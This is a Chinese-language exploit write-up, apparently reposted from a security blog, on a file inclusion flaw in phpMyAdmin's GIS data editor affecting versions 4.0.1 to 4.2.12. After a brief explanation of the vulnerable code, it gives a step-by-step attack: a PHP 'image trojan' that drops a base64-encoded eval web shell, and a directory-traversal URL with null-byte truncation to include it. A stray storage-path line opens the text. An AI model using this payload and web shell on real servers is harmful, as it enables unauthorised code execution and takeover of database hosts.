PHP文件包含漏洞的产生原因是在通过PHP的函数引入文件时，由于传入的文件名没有经过合理的校验，从而操作了预想之外的文件，就可能导致意外的文件泄露甚至恶意的代码注入。
此漏洞中出现漏洞的代码在libraries/gis/pma_gis_factory.php 29-59行：将传入的参数$type转换小写以后赋值给$type_lower，直接拼接成路径进行include_once。
而在/gis_data_editor.php中，$gis_data = $_REQUEST['gis_data'];获取到gis_data，判断$gis_data[gis_type]是否已经存在，如果存在则跳过那一大串if子句。最后就将$gis_data[gis_type];赋值给$geom_type，并传入PMA_GIS_Factory::factory函数。
最后的利用方法是获取$_REQUEST[gis_data][gis_type]并拼接到include_once中，造成任意文件包含。
0x02 准备图片木马
<?php
 file_put_contents("a.php",base64_decode("PD9waHAgZXZhbCgkX1BPU1RbJ2EnXSk7Pz4="));
?>
保存为png格式。
此段php代码的作用是在phpMyAdmin的根目录下创建一个a.php的一句话小马。
base64解码后为:
<?php eval($_POST['a']);?>
0x03 Payload构造进行文件包含
访问phpMyAdmin并登录phpMyadmin。
登陆成功后跳转的URL含有唯一随机的token，记下此token。
构造漏洞链接
http://xxx.com/phpMyAdmin/gis_data_editor.php?token=xxxxx&gis_data[gis_type]=/../../../../imageurl
替换token与imageurl，并用截断。
payload最终为:
http://xxx.com/phpMyAdmin/gis_data_editor.php?
token=xxx&gis_data[gis_type]=/../../../../upload_images/xxx.png%00
(注意:token的值和上传图片路径需要自行替换)
0x04 影响版本
4.0.1 - 4.0.10.6
4.1.1 - 4.1.14.7
4.2.1 - 4.2.12
转载自安全客，原文链接（http://bobao.360.cn/learning/detail/113.html）
任重而道远！
转载于:https://www.cnblogs.com/Oran9e/p/8059954.html